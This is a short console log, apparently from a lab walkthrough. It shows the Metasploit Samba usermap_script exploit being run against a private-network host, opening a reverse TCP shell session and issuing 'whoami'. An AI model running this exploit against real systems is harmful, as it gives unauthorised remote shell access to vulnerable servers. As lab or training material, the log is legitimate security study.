 View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.68.102:4444
[*] Command shell session 1 opened (192.168.68.102:4444 → 192.168.68.105:38224) at 2025-08-23 05:44:17 -0400
whoami